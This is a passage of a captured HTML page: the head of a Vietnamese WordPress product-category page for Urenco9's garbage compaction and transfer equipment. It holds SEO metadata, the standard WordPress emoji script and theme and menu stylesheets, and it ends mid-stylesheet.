

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urenco9.com/dssp/thiet-bi-trung-chuyen-ep-rac/
body_size: 18853
content:
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="UTF-8" />
    <title>Thiết bị trung chuyển ép rác - Urenco9</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800&amp;subset=vietnamese" rel="stylesheet">
    
	  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://urenco9.com/dssp/thiet-bi-trung-chuyen-ep-rac/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thiết bị trung chuyển ép rác - Urenco9" />
	<meta property="og:url" content="https://urenco9.com/dssp/thiet-bi-trung-chuyen-ep-rac/" />
	<meta property="og:site_name" content="Urenco9" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://urenco9.com/dssp/thiet-bi-trung-chuyen-ep-rac/","url":"https://urenco9.com/dssp/thiet-bi-trung-chuyen-ep-rac/","name":"Thiết bị trung chuyển ép rác - Urenco9","isPartOf":{"@id":"https://urenco9.com/#website"},"primaryImageOfPage":{"@id":"https://urenco9.com/dssp/thiet-bi-trung-chuyen-ep-rac/#primaryimage"},"image":{"@id":"https://urenco9.com/dssp/thiet-bi-trung-chuyen-ep-rac/#primaryimage"},"thumbnailUrl":"https://urenco9.com/wp-content/uploads/2023/10/CTN24-extra-scaled.jpg","breadcrumb":{"@id":"https://urenco9.com/dssp/thiet-bi-trung-chuyen-ep-rac/#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://urenco9.com/dssp/thiet-bi-trung-chuyen-ep-rac/#primaryimage","url":"https://urenco9.com/wp-content/uploads/2023/10/CTN24-extra-scaled.jpg","contentUrl":"https://urenco9.com/wp-content/uploads/2023/10/CTN24-extra-scaled.jpg","width":2560,"height":956},{"@type":"BreadcrumbList","@id":"https://urenco9.com/dssp/thiet-bi-trung-chuyen-ep-rac/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"","item":"https://urenco9.com/"},{"@type":"ListItem","position":2,"name":"Thiết bị trung chuyển ép rác"}]},{"@type":"WebSite","@id":"https://urenco9.com/#website","url":"https://urenco9.com/","name":"Urenco9","description":"Công ty CP CN môi trường 9","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://urenco9.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Urenco9 &raquo;" href="https://urenco9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urenco9 &raquo; Dòng bình luận" href="https://urenco9.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp Urenco9 &raquo; Thiết bị trung chuyển ép rác Product category" href="https://urenco9.com/dssp/thiet-bi-trung-chuyen-ep-rac/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urenco9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urenco9.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://urenco9.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy-callnow-css' href='https://urenco9.com/wp-content/plugins/easy-call-now/public/css/easy-callnow-public.css?ver=1.0.0' type='text/css' media='all' />
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-1626 {
  width: 45px;
  height: 45px;
  position: absolute;
  top: 87px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  left: 5%;
  background: #28b840;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-1626:hover, #rmp_menu_trigger-1626:focus {
  background: #3bb83b;
  text-decoration: unset;
}
#rmp_menu_trigger-1626.is-active {
  background: #ffffff;
}
#rmp_menu_trigger-1626 .rmp-trigger-box {
  width: 25px;
  color: #47ba6d;
}
#rmp_menu_trigger-1626 .rmp-trigger-icon-active, #rmp_menu_trigger-1626 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-1626.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-1626.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-1626.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-1626.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-1626 .rmp-trigger-label {
  color: #47ba6d;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-1626 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-1626 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-1626 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-1626 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-1626 .responsive-menu-pro-inner, #rmp_menu_trigger-1626 .responsive-menu-pro-inner::before, #rmp_menu_trigger-1626 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-1626 .rmp-trigger-icon-active .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-1626.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-1626.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-1626.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-1626:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-1626:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-1626:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-1626:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-1626 .responsive-menu-pro-inner::before {
  top: 10px;
}
#rmp_menu_trigger-1626 .responsive-menu-pro-inner::after {
  bottom: 10px;
}
#rmp_menu_trigger-1626.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 767px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #rmp_menu_trigger-1626 {
    display: block;
  }
  #rmp-container-1626 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    background-color: #3ed157;
    background-image: url("");
    height: 100%;
    right: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-1626 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #42de61;
  }
  #rmp-menu-wrap-1626 .rmp-menu, #rmp-menu-wrap-1626 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-1626 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-1626 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-1626 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-1626 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-1626 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-1626 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-1626 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    border-bottom: 1px solid #ffffff;
    font-family: inherit;
    color: #ffffff;
    text-align: left;
    background-color: #3ac746;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-1626 .rmp-menu-item-link:after, #rmp-menu-wrap-1626 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-1626 .rmp-menu-item-link:hover, #rmp-menu-wrap-1626 .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #4cbd62;
    background-color: #22e348;
  }
  #rmp-menu-wrap-1626 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-1626 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 13px;
  }
  #rmp-menu-wrap-1626 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #44b04a;
    background-color: #34d93c;
  }
  #rmp-menu-wrap-1626 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-1626 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #ffffff;
    background-color: #2ade57;
  }
  #rmp-menu-wrap-1626 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #14de4d;
    border-left-width: 1px;
    height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #27d945;
  }
  #rmp-menu-wrap-1626 .rmp-menu-subarrow svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1626 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #21eb32;
    background-color: #3ae069;
  }
  #rmp-menu-wrap-1626 .rmp-menu-subarrow:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1626 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-1626 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 39px;
  }
  #rmp-menu-wrap-1626 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #25cf2e;
    background-color: #39db67;
  }
  #rmp-menu-wrap-1626 .rmp-menu-subarrow-active svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1626 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #11db33;
    background-color: #21ed5b;
  }
  #rmp-menu-wrap-1626 .rmp-menu-subarrow-active:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1626 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-1626 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 1px solid #5dc27f;
    font-family: inherit;
    font-weight: normal;
    color: #ffffff;
    text-align: left;
    background-color: #58d671;
  }
  #rmp-menu-wrap-1626 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-1626 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #e3a8a8;
    background-color: #5ed175;
  }
  #rmp-menu-wrap-1626 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #74d67c;
    background-color: #69db8f;
  }
  #rmp-menu-wrap-1626 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-1626 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #4dd669;
    background-color: #55db55;
  }
  #rmp-menu-wrap-1626 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #1dc24c;
    border-left-width: 1px;
    height: 40px;
    line-height: 40px;
    width: 40px;
    color: #ffffff;
    background-color: #53d67f;
  }
  #rmp-menu-wrap-1626 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #2ec22e;
    background-color: #54cc72;
  }
  #rmp-menu-wrap-1626 .rmp-submenu .rmp-menu-subarrow-active {
    color: #ffffff;
    border-color: #37d65f;
    background-color: #4ae671;
  }
  #rmp-menu-wrap-1626 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #43c463;
    background-color: #56e369;
  }
  #rmp-menu-wrap-1626 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-1626 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-1626 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-1626 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-1626 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-1626 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-1626 {
    background-color: #212121;
    color: #ffffff;
    text-align: left;
    font-size: 13px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-1626:hover {
    background-color: #212121;
    color: #ffffff;
  }
